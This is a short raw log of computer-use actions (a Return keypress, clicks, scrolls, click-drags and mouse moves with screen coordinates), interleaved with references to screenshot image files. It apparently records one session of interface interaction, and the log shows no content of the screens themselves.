
key("Return")

left_click(264, 519)
scroll(558, 518, "down", 10)

scroll(618, 528, "down", 2)

left_click_drag(579, 441, 692, 442)

scroll(839, 416, "down", 3)
left_click_drag(621, 426, 885, 426)
scroll(946, 425, "down", 3)
left_click_drag(538, 410, 794, 412)
mouse_move(523, 441)
left_mouse_down()
mouse_move(1075, 443)
mouse_move(1003, 602)
mouse_move(1078, 635)
left_mouse_up()
